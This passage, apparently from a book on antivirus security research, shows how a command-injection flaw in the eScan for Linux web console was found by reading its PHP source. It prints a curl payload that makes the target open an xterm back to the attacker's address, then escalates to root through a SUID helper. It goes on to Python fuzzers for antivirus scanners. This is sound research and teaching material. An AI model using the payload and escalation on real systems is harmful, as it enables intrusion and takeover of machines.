disassembler code listing. For example, this section covers a bug in eScan <strong>Antivirus</strong><br />
for Linux that can be discovered by statically analyzing the PHP source code<br />
of the management web application. It took one hour to discover this vulnerability<br />
by taking a look at the installed components. eScan <strong>Antivirus</strong> for Linux<br />
consists of the following components:<br />
■ A multiple antivirus scanner using the kernels of both Bitdefender and<br />
ClamAV<br />
■ An HTTP server (powered by Apache)<br />
■ A PHP application for management<br />
■ A set of other native Executable and Linkable Format (ELF) programs<br />
These components must be installed separately using the appropriate DEB<br />
package (for Ubuntu or other Debian-based Linux distributions). The vulnerable<br />
package versions of this product are shown here:<br />
■ escan-5.5-2.Ubuntu.12.04_x86_64.deb<br />
■ mwadmin-5.5-2.Ubuntu.12.04_x86_64.deb<br />
■ mwav-5.5-2.Ubuntu.12.04_x86_64.deb<br />
You do not need to install the packages to perform static analysis for the<br />
purpose of finding vulnerabilities. You just need to unpack the files and take<br />
a look at the PHP sources. However, naturally, to test for possible vulnerabilities,<br />
you need to have the product deployed and running, so you should<br />
install it anyway.<br />
The command to install the eScan DEB packages in Debian-based Linux<br />
distributions is $ dpkg -i *.deb.<br />
After you install the application, a set of directories, applications, and so on<br />
are installed in the directory /opt/MicroWorld, as shown here:<br />
$ ls /opt/MicroWorld/<br />
bin etc lib sbin usr var<br />
It is always interesting for local applications to look for SUID/SGID files (see<br />
Chapter 10 for more information). However, in the case of this specific application,<br />
even when it is remote, you should also check for SUID/SGID files for a
Chapter 12 ■ Static Analysis 229<br />
reason that will be explained later on. The command you can issue in Linux or<br />
Unix to find SUID files is as follows:<br />
$ find . -perm +4000<br />
/opt/MicroWorld/sbin/runasroot<br />
This command reveals that the program runasroot is SUID. According to<br />
its name, the purpose of this program is clear: to run as root the commands<br />
that are passed to it. However, not all users can run it, only the users root<br />
and mwconf (a user created during the installation). The PHP web application,<br />
running under the context of the installed web server, runs as this user. This<br />
means that if you manage to find a remote code execution bug in the PHP web<br />
application, you can simply run commands as root, because the user mwconf is<br />
allowed to execute the SUID application runasroot. If you can manage to find<br />
such a bug, it would be extremely cool.<br />
Take a look at the PHP application installed in the directory /opt/MicroWorld<br />
/var/www/htdocs/index.php:<br />
$ find /opt -name "*.php"<br />
/opt/MicroWorld/var/www/htdocs/index.php<br />
/opt/MicroWorld/var/www/htdocs/preference.php<br />
/opt/MicroWorld/var/www/htdocs/online.php<br />
/opt/MicroWorld/var/www/htdocs/createadmin.php<br />
/opt/MicroWorld/var/www/htdocs/leftmenu.php<br />
/opt/MicroWorld/var/www/htdocs/help_contact.php<br />
/opt/MicroWorld/var/www/htdocs/forgotpassword.php<br />
/opt/MicroWorld/var/www/htdocs/logout.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/index.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/crontab.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/action.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/selections.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/savevals.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/status_Updatelog.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/header.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/readvals.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/manage_admins.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/logout.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/AV_vdefupdates.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/login.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/main.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/crontab_mwav.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/main_functions.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/update.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/status_AVfilterlog.php<br />
/opt/MicroWorld/var/www/htdocs/mwav/topbar.php<br />
/opt/MicroWorld/var/www/htdocs/common_functions.php<br />
/opt/MicroWorld/var/www/htdocs/login.php<br />
(…)
230 Part III ■ Analysis and Exploitation<br />
Notice that there are a lot of PHP files. If you open the file index.php (the very<br />
first page that is usually served by the web server), you will discover that it is<br />
not very exciting. However, inside it, there is a section of code that references<br />
the PHP script login.php:<br />
(…)<br />
<br />
<br />
(…)<br />
Now open the file and check how it performs authentication. Perhaps<br />
you can find some way to bypass it. It starts by checking whether the<br />
CGI REQUEST_METHOD used was not the GET method (as opposed to the POST<br />
method, for example):<br />
(…)<br />
Chapter 12 ■ Static Analysis 231<br />
}<br />
(…)<br />
exec("$runasroot /bin/chown mwconf:mwconf $conffile");<br />
MW_writeConf($auth_conf,$conffile,"",'"');<br />
The PHP script is reading from the arguments sent to the PHP application some<br />
interesting fields (uname, short for user name, and pass, short for password), and,<br />
more interestingly, it is simply calling exec($runasroot) using some variables.<br />
However, the $conffile is hard-coded in the PHP application, and as so you cannot<br />
influence it. Can you somehow influence any other exec($runasroot) calls?<br />
If you continue to analyze this PHP file, you will discover a suspicious check:<br />
(…)<br />
$retval = check_user($username, "NULL", $passwdFile, "NULL");<br />
list($k,$v)=explode("-",$retval);<br />
if($v != 0 )<br />
{<br />
header("Location: index.php?err_msg=usernotexists");<br />
exit();<br />
}<br />
elseif( strlen($passwd)
232 Part III ■ Analysis and Exploitation<br />
used and passed to some kind of operating system command. Eventually, if<br />
all the checks are passed, it calls the function check_user. Running a grep<br />
search for it, you discover that it is implemented in the PHP script common_<br />
functions.php. If you open this file and go to the implementation of the<br />
check_user function, you discover the following:<br />
(…)<br />
function check_user($uname, $password, $passfile, $product)<br />
{<br />
// name and path of the binary<br />
$prog = "/opt/MicroWorld/sbin/checkpass";<br />
$runasroot = "/opt/MicroWorld/sbin/runasroot";<br />
unset($output);<br />
unset($ret);<br />
// name and path of the passwd file<br />
$out= exec("$runasroot $prog $uname $password $passfile<br />
$product",$output,$ret);<br />
$val = $output[0]."-".$ret;<br />
return $val;<br />
}(…)<br />
Beautiful! The user-passed password field is concatenated and executed via<br />
the PHP function exec(), which allows the use of shell escaping characters;<br />
this, in turn, makes it possible to execute any operating system command.<br />
However, because you are using the semicolon character, it acts as a command<br />
separator; thus, the subsequent command is processed not by the SUID binary<br />
runasroot but rather by the shell itself and will be executing the command as<br />
the user running the web application mwconf. However, as you previously discovered,<br />
the user was also allowed to execute the runasroot SUID executable.<br />
As a result, you can inject a command, but, unfortunately, you cannot directly<br />
run code as root.<br />
You have one more problem: the space character is filtered out. This means<br />
that you cannot construct long commands because spaces are forbidden. Does<br />
this mean that you are restricted to running one single command? Not quite,<br />
because you can use an old trick: you can run the command xterm, or any other<br />
X11 GUI applications telling it to connect back to you. However, because you<br />
cannot use spaces, you need to inject various commands, separated with the<br />
semicolon character. Also, there is one more detail: before executing the command,<br />
the script checks that the given username is valid. This is an unfortunate<br />
limitation, as it restricts your exploitation because you need to know at least<br />
one valid username. However, suppose you know a valid username (and it is<br />
not that difficult to guess in many situations); here is how your first attempt to<br />
exploit this bug might look:<br />
$ curl -data \<br />
"product=1&uname=valid@user.com&pass=;DISPLAY=YOURIP:0;xterm;" \<br />
http://target:10080/login.php
Chapter 12 ■ Static Analysis 233<br />
When you run this command, the vulnerable machine tries to connect back<br />
to the X11 server running on your machine. Then, you can simply issue the<br />
following command from xterm to gain root privileges:<br />
$ /opt/MicroWorld/sbin/runasroot bash<br />
And you are done—you are now root in the vulnerable machine! This particular<br />
vulnerability was discovered exclusively by using static analysis. It would not have<br />
been possible, or at least easy, to discover the vulnerability using only dynamic<br />
analysis techniques, as you did not know its inner workings. In any case, different<br />
techniques may find different kinds of bugs.<br />
Summary<br />
Static analysis is a research method used to analyze code without actually<br />
executing it. Usually, this involves reading the source code of the said software,<br />
if it is available, and looking for security lapses that allow an attacker to exploit<br />
the software. If a product is closed source, then binary reverse-engineering is the<br />
way to go. IDA is the de facto tool for such tasks. With IDA’s FLIRT technology,<br />
you can save time by avoiding reverse-engineering library functions compiled<br />
into the binary because FLIRT identifies them for you, thus leaving you more<br />
interesting pieces to reverse-engineer.<br />
Additionally, the chapter presented two hands-on examples showing how to<br />
statically analyze source code and the disassembly of a closed-source program<br />
using IDA. Through reverse-engineering a bug that can be exploited remotely<br />
was uncovered in the file format parser of an old version of F-Secure Anti-Virus<br />
for Linux. Similarly, we demonstrated a way to remotely inject commands and,<br />
thereafter, escalate privilege in the eScan antivirus for Linux administration<br />
console just by reading its PHP source code.<br />
Static analysis has its limitations, especially when it could be very timeconsuming<br />
to reverse-engineer closed-source programs or when the source code<br />
of a software is too big to read and find bugs in. The next chapter will discuss<br />
dynamic analysis techniques that begin where static analysis left off, by analyzing<br />
the behavior of the program during runtime and finding security bugs.
CHAPTER<br />
13<br />
Dynamic Analysis<br />
Dynamic analysis techniques, as opposed to static analysis techniques, are<br />
methods used to extract information based on the behavior of an application<br />
by running the target, instead of merely analyzing the source code or the disassembly<br />
listing of the target application.<br />
Dynamic analysis techniques are performed on computer software and hardware<br />
by executing the program or programs in a real or virtualized environment<br />
in order to gather behavioral information from the target. You can use many<br />
different dynamic analysis techniques. This chapter focuses on two techniques:<br />
fuzzing and code coverage. The following sections will cover both techniques,<br />
with special emphasis on fuzzing.<br />
Fuzzing<br />
Fuzzing is a dynamic analysis technique that is based on providing unexpected<br />
or malformed input data to a target program in the hopes that it will<br />
cause the target to crash, thus leading to the discovery of bugs and, possibly,<br />
interesting vulnerabilities. Fuzzing is probably the most used technique to<br />
find bugs in computer programs because it is relatively easy to discover bugs<br />
with such techniques: even the most rudimentary fuzzer has the ability to<br />
uncover and find bugs. Performing simple fuzzing is extremely easy; however,<br />
235
236 Part III ■ Analysis and Exploitation<br />
doing it properly is not. I will discuss examples of really simple fuzzers that,<br />
nevertheless, find bugs. I will also discuss more complex and elaborate fuzzers<br />
that use code coverage to augment the bug-finding capabilities of these fuzzing<br />
tools or frameworks.<br />
What Is a Fuzzer?<br />
When people ask me what fuzzer I use, I usually answer by asking them,<br />
“What is a fuzzer to you?” For some people, a fuzzer is a simple mutator—a<br />
tool that takes input (as a template) and performs mutations on it, returning a<br />
different buffer based on the passed template. For others, a fuzzer is an elaborate<br />
tool that not only generates mutated files but also tries to run those files<br />
with the target application that they are trying to fuzz. Still others think of it<br />
as a comprehensive framework that lets them do more than just mutate files<br />
and test them against a target application. In my opinion, a fuzzer is actually<br />
the latter group: a complete framework that allows you to perform dynamic<br />
analysis against the target or targets of your choice. Such a framework should<br />
have at least the following components:<br />
■ Mutators—Algorithms that make random changes based on a buffer<br />
(a template) or based on a file format or protocol specification.<br />
■ Instrumentation tools—Libraries or programs that let you instrument<br />
(debug, catch exceptions, etc.) your target application in order to catch<br />
exceptions and errors. This part is optional for basic fuzzers.<br />
A more complex fuzzing framework, however, should offer more components:<br />
■ Bug triaging tools<br />
■ Crash management<br />
■ Automatic crash analysis tools<br />
■ Proof-of-concept minimizing tools<br />
■ …<br />
The last item in the list was intentionally left blank because, in fuzzing,<br />
many different analyses can be performed on the target (such as employing<br />
monitoring techniques that are not exclusively based on catching crashes) or<br />
over the generated proofs-of-concepts or crashes. In the following sections,<br />
I will demonstrate fuzzing techniques using a basic random mutation strategy<br />
without instrumentation or any kind of monitoring other than sitting<br />
and waiting for the target to crash. After that, I will move to more complete<br />
fuzzing solutions.
Chapter 13 ■ Dynamic Analysis 237<br />
Simple Fuzzing<br />
A simple but effective fuzzer can be created very easily by using a basic mutation<br />
strategy. For example, for fuzzing antivirus products, you can create a simple<br />
Python script that does the following:<br />
1. Takes a file or set of files as input<br />
2. Performs random mutations on the content of the passed files<br />
3. Writes the newly generated files in a directory<br />
4. Instructs the antivirus’s on-demand scanner to scan the directory with all<br />
the mutated samples and wait until it crashes at some point<br />
Such a Python script is very easy to write. For my initial experiments, I will<br />
create a simple generic fuzzer and use the Bitdefender <strong>Antivirus</strong> for Linux. In<br />
any case, the script will be generic and could easily support any other antivirus<br />
scanner for Windows, Linux, or Mac OS X, as long as a command-line scanner<br />
utility exists for the desired antivirus product and platform.<br />
The following is the entire code of this basic fuzzer:<br />
$ cat simple_av_fuzzer.py<br />
#!/usr/bin/python<br />
import os<br />
import sys<br />
import random<br />
from hashlib import md5<br />
#-----------------------------------------------------------------------<br />
class CBasicFuzzer:<br />
def __init__(self, file_in, folder_out, cmd):<br />
""" Set the directories and the OS command to run after mutating.<br />
"""<br />
self.folder_out = folder_out<br />
self.file_in = file_in<br />
self.cmd = cmd<br />
def mutate(self, buf):<br />
tmp = bytearray(buf)<br />
# Calculate the total number of changes to made to the buffer<br />
total_changes = random.randint(1, len(tmp))<br />
for i in range(total_changes):<br />
# Select a random position in the file<br />
pos = random.randint(0, len(tmp)-1)<br />
# Select a random character to replace
238 Part III ■ Analysis and Exploitation<br />
char = chr(random.randint(0, 255))<br />
# Finally, replace the content at the selected position with the<br />
# new randomly selected character<br />
tmp[pos] = char<br />
return str(tmp)<br />
def fuzz(self):<br />
orig_buf = open(self.file_in, "rb").read()<br />
# Create 255 mutations of the input file<br />
for i in range(255):<br />
buf = self.mutate(orig_buf)<br />
md5_hash = md5(buf).hexdigest()<br />
print "[+] Writing mutated file %s" % repr(md5_hash)<br />
filename = os.path.join(self.folder_out, md5_hash)<br />
with open(filename, "wb") as f:<br />
f.write(buf)<br />
# Run the operating system command to scan the directory with the av<br />
cmd = "%s %s" % (self.cmd, self.folder_out)<br />
os.system(cmd)<br />
#-----------------------------------------------------------------------<br />
def usage():<br />
print "Usage:", sys.argv[0], " " + \<br />
""<br />
#-----------------------------------------------------------------------<br />
def main(file_in, folder_out, cmd):<br />
fuzzer = CBasicFuzzer(file_in, folder_out, cmd)<br />
fuzzer.fuzz()<br />
if __name__ == "__main__":<br />
if len(sys.argv) != 4:<br />
usage()<br />
else:<br />
main(sys.argv[1], sys.argv[2], sys.argv[3])<br />
This very basic example creates a CBasicFuzzer class with only three<br />
methods: the constructor ( __init__), mutate, and fuzz. The mutate method takes<br />
as input a string buffer, and then it replaces a random number of bytes in that<br />
buffer, at random locations, with random characters. The fuzz method reads a<br />
file (usually the input template), mutates the read buffer, and saves the mutated<br />
buffer as a new file (named by calculating the mutated buffer’s MD5 hash); this<br />
process is repeated 255 times. Finally, after creating all the 255 mutations, it<br />
runs one operating system command to tell the antivirus scanner to scan that<br />
directory. In short, all the fuzzer does is create 255 mutated files, store them in<br />
a single directory, and finally instruct the antivirus software to scan that folder.
Chapter 13 ■ Dynamic Analysis 239<br />
In the following example, the fuzzer is instructed to create 255 random<br />
mutations of the Executable and Linkable Format (ELF) program /bin/ls, write<br />
them in the out directory, and then run the bdscan command to tell Bitdefender<br />
<strong>Antivirus</strong> for Linux to analyze that directory:<br />
$ python ../simple_av_fuzzer.py /bin/ls out/ bdscan<br />
[+] Writing mutated file '27a0f868f6a6509e30c7420ee69a0509'<br />
[+] Writing mutated file '9d4aa7877544ef0d7c21ee9bb2b9fb17'<br />
[+] Writing mutated file '12055e9189d26b8119126f2196149573'<br />
(…252 more files skipped…)<br />
BitDefender <strong>Antivirus</strong> Scanner for Unices v7.90123 Linux-i586<br />
Copyright (C) 1996-2009 BitDefender. All rights reserved.<br />
This program is licensed for home or personal use only.<br />
Usage in an office or production environment represents<br />
a violation of the license terms<br />
Infected file action: ignore<br />
Suspected file action: ignore<br />
Loading plugins, please wait<br />
Plugins loaded.<br />
/home/joxean/examples/tahh/chapter18/tests/out/<br />
b69e85ab04d3852bbfc60e2ea02a0121 ok<br />
/home/joxean/examples/tahh/chapter18/tests/out/<br />
a24f5283fa0ae7b9269724d715b7773d ok<br />
/home/joxean/examples/tahh/chapter18/tests/out/<br />
dc153336cd7125bcd94d89d67cd3e44b ok<br />
(…)<br />
Even though this fuzzing method is rudimentary, it does work. The fuzzing<br />
results depend mainly on the quality of the targets (for example, how buggy<br />
the antivirus product is that you are testing against) and the quality of the<br />
input samples.<br />
Automating Fuzzing of <strong>Antivirus</strong> Products<br />
In the previous section, I created a basic fuzzer. It works in some cases, but if the<br />
target application crashes, some important questions are left unanswered: How<br />
does it crash? Where does it crash? Why does it crash? If the antivirus scanner<br />
crashes while analyzing the very first file, it will not continue analyzing all the<br />
other files in the directory; what can you do in this case? With such a simple<br />
fuzzing approach, how can you determine which file caused the antivirus<br />
scanner to crash? And how can you continue analyzing the other files?<br />
The answer for most of these questions is always the same: combine automation<br />
with debugging. Writing a basic fuzzer, like the one in the previous<br />
section, is very easy. Writing a fuzzer that captures crash information, manages<br />
it, moves the proofs-of-concepts to other directories, and continues scanning
240 Part III ■ Analysis and Exploitation<br />
all the other files is substantially more complex. Indeed, fuzzing can be done<br />
at varying levels of complexity: from taking a very simple approach, as when<br />
using approximately five lines of shell script, to using very complex frameworks<br />
that employ debuggers, code coverage, corpus distillation, and so on.<br />
Using Command-Line Tools<br />
One of the simplest examples of automation that answers some of the questions<br />
posed earlier addresses these questions using command-line tools, at least in Unix<br />
environments. For example, you can get information about crashes by running<br />
the command ulimit -c unlimited before running the antivirus scanner; then,<br />
if the target process crashes, the operating system generates a “core” dump file<br />
to disk. Also, to determine which file is crashing the antivirus, why not execute<br />
the antivirus scanner for each file instead of for the whole directory?<br />
This section shows some modifications you can make to the sample Python<br />
fuzzer script used in the previous section. However, keep in mind that this<br />
approach is still a rudimentary form of monitoring the target. These are the<br />
steps that are covered here:<br />
1. Run the command ulimit -c unlimited before executing the antivirus<br />
scanner.<br />
2. Run the antivirus scanner for each file instead of for the whole directory.<br />
3. If there is a “core” file, move it into some directory with the crashing<br />
proof-of-concept.<br />
4. Instead of creating just 255 modifications, create random mutations continuously,<br />
until you stop the fuzzer.<br />
Add the following lines right after the last import statement:<br />
…<br />
import shutil<br />
#-----------------------------------------------------------------------<br />
RETURN_SIGNALS = {}<br />
RETURN_SIGNALS[138] = "SIGBUS"<br />
RETURN_SIGNALS[139] = "SIGSEGV"<br />
RETURN_SIGNALS[136] = "SIGFPE"<br />
RETURN_SIGNALS[134] = "SIGABRT"<br />
RETURN_SIGNALS[133] = "SIGTRAP"<br />
RETURN_SIGNALS[132] = "SIGILL"<br />
RETURN_SIGNALS[143] = "SIGTERM"<br />
#-----------------------------------------------------------------------<br />
def log(msg):<br />
print "[%s] %s" % (time.asctime(), msg)
Chapter 13 ■ Dynamic Analysis 241<br />
Then, I replace the code of the CBasicFuzzer.fuzz() method with the<br />
following code:<br />
def fuzz(self):<br />
log("Starting the fuzzer...")<br />
orig_buf = open(self.file_in, "rb").read()<br />
log("Running 'ulimit -c unlimited'")<br />
os.system("ulimit -c unlimited")<br />
# Create mutations of the input file until it's stopped<br />
while 1:<br />
buf = self.mutate(orig_buf)<br />
md5_hash = md5(buf).hexdigest()<br />
log("Writing mutated file %s" % repr(md5_hash))<br />
filename = os.path.join(self.folder_out, md5_hash)<br />
with open(filename, "wb") as f:<br />
f.write(buf)<br />
# Run the operating system command to scan the file we created<br />
cmd = "exec %s %s > /dev/null" % (self.cmd, filename)<br />
ret = os.system(cmd)<br />
log("Running %s returned exit code %d" % (repr(cmd), ret))<br />
if ret in RETURN_SIGNALS:<br />
# If the exit code of the process indicates it crashed, rename<br />
# the generated "core" file.<br />
log("CRASH: The sample %s crashed the target.<br />
Saving information..." % filename)<br />
shutil.copy("core", "%s.core" % filename)<br />
else:<br />
# If the proof-of-concept did not crash the target, remove the<br />
# file we just created<br />
os.remove(filename)<br />
At the beginning of the method fuzz(), after reading the original template<br />
file, the command ulimit -c unlimited runs. Then, instead of creating 255<br />
files as the previous script did, it loops forever. The command was modified<br />
to run the scanner against each file while redirecting the output to /dev/null.<br />
Previously the scanner ran against the whole directory. Under Unix, the exit<br />
code of a process that crashed is actually the signal it crashed with. Therefore,<br />
after executing the antivirus command-line scanner (with os.system), the<br />
exit code is checked to detect whether the scanner crashed. For example, if<br />
the exit code is 139, it means that a SIGSEGV signal was raised for the process<br />
(a segmentation fault). If the exit code is in any of the interesting signals, the<br />
core file associated with the crashing file is copied; otherwise, it is removed.<br />
This fuzzer will keep generating modifications (mutations) based on the
242 Part III ■ Analysis and Exploitation<br />
input template file forever, saving the core files (in case of a crash) and the<br />
proofs-of-concepts (the mutated input file causing the crash) in the output<br />
directory just created.<br />
The following is the output of this fuzzer when used with Bitdefender <strong>Antivirus</strong><br />
for Unix:<br />
$ python ../simple_av_fuzzerv2.py mysterious_file out/ bdscan<br />
[Mon Apr 20 12:39:05 2015] Starting the fuzzer...<br />
[Mon Apr 20 12:39:05 2015] Running 'ulimit -c unlimited'<br />
[Mon Apr 20 12:39:05 2015] Writing mutated file<br />
'986c060db72d2ba9050f587c9a69f7d5'<br />
[Mon Apr 20 12:39:07 2015] Running 'exec bdscan<br />
out/986c060db72d2ba9050f587c9a69f7d5 > /dev/null' returned exit code 0<br />
[Mon Apr 20 12:39:07 2015] Writing mutated file<br />
'e5e4b5fe275971b9b24307626e8f91f7'<br />
[Mon Apr 20 12:39:10 2015] Running 'exec bdscan<br />
out/e5e4b5fe275971b9b24307626e8f91f7 > /dev/null' returned exit code 0<br />
[Mon Apr 20 12:39:10 2015] Writing mutated file<br />
'287968fb27cf18c80fc3dcd5889db136'<br />
[Mon Apr 20 12:39:10 2015] Running 'exec bdscan<br />
out/287968fb27cf18c80fc3dcd5889db136 > /dev/null' returned exit code 65024<br />
[Mon Apr 20 12:39:10 2015] Writing mutated file<br />
'01ca5841b0a0c438d3ba3e7007cda7bd'<br />
[Mon Apr 20 12:39:11 2015] Running 'exec bdscan<br />
out/01ca5841b0a0c438d3ba3e7007cda7bd > /dev/null' returned exit code<br />
65024<br />
[Mon Apr 20 12:39:11 2015] Writing mutated file<br />
'6bae9a6f1a6cef21fe0d6eb31d1037a5'<br />
[Mon Apr 20 12:39:11 2015] Running 'exec bdscan<br />
out/6bae9a6f1a6cef21fe0d6eb31d1037a5 > /dev/null' returned exit code<br />
65024<br />
[Mon Apr 20 12:39:11 2015] Writing mutated file<br />
'2e783b0aaad7e6687d7a61681445cb08'<br />
(...)<br />
[Mon Apr 20 12:39:19 2015] Writing mutated file<br />
'84652cc61a7f0f2fbe578dcad490c600'<br />
[Mon Apr 20 12:39:22 2015] Running 'exec bdscan<br />
out/84652cc61a7f0f2fbe578dcad490c600 > /dev/null' returned exit code 139<br />
[Mon Apr 20 12:39:22 2015] CRASH: The sample<br />
out/84652cc61a7f0f2fbe578dcad490c600 crashed the target. Saving<br />
information...<br />
(…)<br />
[Mon Apr 20 12:51:16 2015] Writing mutated file<br />
'f6296d601a516278634b44951a67b0d4'<br />
[Mon Apr 20 12:51:19 2015] Running 'exec bdscan<br />
out/f6296d601a516278634b44951a67b0d4 > /dev/null' returned exit code 139<br />
[Mon Apr 20 12:51:19 2015] CRASH: The sample<br />
out/f6296d601a516278634b44951a67b0d4 crashed the target. Saving<br />
information...<br />
^C (Press Ctrl+C to stop it)
Chapter 13 ■ Dynamic Analysis 243<br />
Bitdefender <strong>Antivirus</strong> crashes after a while, and both the core files and the<br />
offending mutated file are saved. After this, you can use gdb (or other tools) to<br />
inspect the core file and determine the reason for the crash:<br />
$ LANG=C gdb --quiet bdscan f6296d601a516278634b44951a67b0d4.core<br />
Reading symbols from bdscan...(no debugging symbols found)...done.<br />
(…)<br />
Core was generated by 'bdscan out/f6296d601a516278634b44951a67b0d4'.<br />
Program terminated with signal SIGSEGV, Segmentation fault.<br />
#0 0xf30beXXX in ?? ()<br />
(gdb) x /i $pc<br />
=> 0xf30beXXX: mov 0x24(%ecx,%edx,1),%eax<br />
(gdb) i r ecx edx<br />
ecx 0x23a80550 598213968<br />
edx 0x9e181c8 165773768<br />
(gdb) x /x $ecx<br />
0x23a80550: Cannot access memory at address 0x23a80550<br />
It seems that dereferencing the memory pointed at by the expression<br />
ECX+EDX+0x24 (which resolves to 0x23a80550) is invalid, thus causing the crash.<br />
This is still a very immature fuzzer that does not record much information—<br />
only the most basic: core file and proof-of-concept. For example, it does not know<br />
how to group similar crashes. Also, because it runs the antivirus command-line<br />
scanner for each file serially, it is significantly slower.<br />
In this section, the approach was focused on the Unix platform. The next<br />
section addresses fuzzing an antivirus that is specific to Windows.<br />
Porting <strong>Antivirus</strong> Kernels to Unix<br />
When the target antivirus runs exclusively in Windows, it is best to port the<br />
fuzzer, or at least the instrumentation part of the fuzzer, to another operating<br />
system that is more suitable for automation and fuzzing. For example, fuzzing<br />
at a medium to large scale with Windows is problematic nowadays. If you<br />
want to have small virtual machines where you can run your fuzzers, you are<br />
restricted to Windows XP targets. Otherwise, you can prepare 10GB to 20GB<br />
virtual machines with Windows 7. With Windows 8.1 and Windows 10, you<br />
can expect to increase the minimum required disk space for a working virtual<br />
machine. With Linux and other Unix systems, such as FreeBSD, you can have<br />
very small virtual machines. In some cases, it is very feasible to allocate 1GB or<br />
even 512MB of disk space for the virtual machine with the target application<br />
installed. Naturally, the less disk space that is required for the virtual machine,<br />
the easier it is to manage. Regarding memory requirements for the virtual<br />
machine with Windows XP, 1GB to 2GB of RAM is more than enough; in fact,<br />
512MB of RAM is adequate. With Windows 7, the minimum recommended<br />
virtual machine memory allocation for fuzzing is 2GB, and the actual amount
244 Part III ■ Analysis and Exploitation<br />
of RAM that works well in most cases is 4GB. (Using less RAM can cause a<br />
lot of false positive crashes due to low memory and allocation failures.)<br />
Because of the increasing use of RAM and disk space in each new Windows<br />
version, it is tempting to try another approach to fuzzing: to find a way to fuzz<br />
Windows applications from Linux, using Wine (this process is briefly described<br />
in Chapter 2). Wine, which stands for “Wine Is Not an Emulator,” is a free and<br />
open-source implementation of Windows APIs for Linux. It can run Windows<br />
binaries unmodified on Unix systems, and it also allows you to run Windows-only<br />
binaries, such as DLLs, from native Unix applications. Wine does not emulate<br />
the code; instead, it executes the code natively at full speed, while trapping the<br />
syscalls and interruptions that should be handled in a real Windows operating<br />
system and handling them and rerouting them to the Linux kernel. Winelib, on<br />
the other hand, is a toolkit that can be used to write native Unix applications<br />
using the Windows SDK.<br />
The following two approaches are useful for fuzzing a Windows antivirus<br />
on Unix systems:<br />
■ Reverse-engineer the core kernel and port with Winelib to Unix.<br />
■ Even simpler, run the independent command-line scanner, if there is any,<br />
in Linux or Unix using Wine.<br />
The first approach, reverse-engineering the kernel and writing an interface<br />
for the antivirus kernel specific for Windows (for example, Microsoft Security<br />
Essentials), is the best approach because you do not rely on Wine or other layer<br />
emulation. However, this approach is very time-consuming. A reverse-engineer<br />
would need to first reverse-engineer the kernel to discover the interfaces used<br />
for loading the kernel, launching scans, and so on; discover the appropriate<br />
structures and enumerations; write the unofficial SDK; and, finally, write the<br />
tool that would run in a Unix-like environment. Naturally, this approach is<br />
prohibitive in many cases because of the number of human hours required. For<br />
long projects it is really a good approach, but for smaller projects it is excessive.<br />
Instead, you can use an ad hoc approach based on the same idea: rather than<br />
using Winelib (which requires more work from you), you can use Wine and<br />
run the independent command-line scanner.<br />
Fuzzing with Wine<br />
This section shows you how to use Wine to port the T3Scan Windows<br />
command-line scanner and run it under Linux. You can download T3Scan<br />
from http://updates.ikarus.at/updates/update.html.<br />
You need both the t3scan.exe self-extracting program and the t3sigs.vdb<br />
(Virus Database) file. After downloading both files, run the t3scan.exe program<br />
via Wine by issuing the following command:<br />
$ wine t3scan.exe
Chapter 13 ■ Dynamic Analysis 245<br />
A dialog box shows up, asking whether you want to extract some files. Select<br />
the current directory and click Extract files. You can search for the current<br />
directory in the (usually available) Z: virtual Wine drive. Otherwise, type in<br />
the “.” directory. Alternatively, you can run the command to extract the tools on<br />
Windows and copy the resulting files, T3Scan.exe and t3.dll, to the current<br />
directory. In any case, after you have the three files, T3Scan.exe, t3.dll, and<br />
the virus database t3sigs.vdb, you can run the following command to test<br />
whether T3Scan is running:<br />
$ wine T3Scan.exe<br />
fixme:heap:HeapSetInformation (nil) 1 (nil) 0<br />
Syntax: t3scan [options] <br />
t3scan [options] <br />
Options:<br />
-help | -h | -?<br />
This help<br />
-filelist | -F Read input files from newline-separated<br />
file <br />
-logfile | -l Create log file<br />
-maxfilesize | -m Max. filesize in MB (default 64MB)<br />
-n No simulation<br />
-nosubdirs | -d<br />
Do not scan sub directories<br />
-r Max. recursive scans (default 8)<br />
-vdbpath | -vp Path to signature database<br />
Special options:<br />
-noarchives | -na<br />
-rtimeout <br />
archive after <br />
-sa<br />
for the archive is reported<br />
-timeout <br />
<br />
-version | -ver<br />
version<br />
-vdbver<br />
-verbose | -v<br />
-noadware<br />
Do not scan archive content<br />
Stop recursively scanning files in an<br />
Summarize archives: only the final result<br />
Stop scanning a single file after<br />
Display the program, engine and VDB<br />
Display VDB version<br />
Increase the output level<br />
Disable adware/spyware signatures<br />
If you can see the output of the program, T3Scan is correctly working under<br />
Wine. Now, you need to adapt the simple fuzzer created in the previous sections<br />
to handle how Wine works. To do so, run a program via the Python function<br />
os.system(). In the case of a segmentation fault, SIGSEGV, it returns the exit<br />
code 139; for SIGBUS, it returns the exit code 138, and so on. However, using<br />
Wine, it is a bit different: to take the exit code, you need to shift it to the right by<br />
8 bits, and then add 128 to it in order to get the signal code value. Therefore, you<br />
can keep using the same dictionary (named RETURN_SIGNALS) as before, after
246 Part III ■ Analysis and Exploitation<br />
applying this formula. Add a flag to the fuzzer script so it knows whether you<br />
are running it with Wine. The diff patch for the code is as follows:<br />
$ diff simple_av_fuzzerv2.py simple_av_fuzzer_wine.py<br />
27c27<br />
< def __init__(self, file_in, folder_out, cmd):<br />
---<br />
> def __init__(self, file_in, folder_out, cmd, is_wine = False):<br />
32a33,34<br />
> self.is_wine = is_wine<br />
><br />
65c67<br />
< cmd = "exec %s %s > /dev/null" % (self.cmd, filename)<br />
---<br />
> cmd = "%s %s" % (self.cmd, filename)<br />
66a69<br />
> ret = (ret >> 8) + 128<br />
81c84<br />
< print "Usage:", sys.argv[0], " <br />
"<br />
---<br />
> print "Usage:", sys.argv[0], " <br />
[--wine]"<br />
